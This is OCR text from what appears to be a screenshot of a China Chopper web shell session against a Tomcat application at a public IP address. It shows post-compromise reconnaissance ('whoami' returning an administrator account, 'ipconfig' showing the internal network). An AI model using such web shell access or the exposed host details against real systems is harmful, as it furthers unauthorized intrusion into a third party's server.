 中国菜刀@20100928 http://202.85.212.123/rms_R... http://202.85.212.123/rms_R...
[*] 磁盘列表 [ A:C:D:E: ]
D:\apache-tomcat-6.0.39\webapps\rms_R\> whoami
rms\administrator
D:\apache-tomcat-6.0.39\webapps\rms_R\> ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 172.18.10.7
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.18.10.254
D:\apache-tomcat-6.0.39\webapps\rms_R\>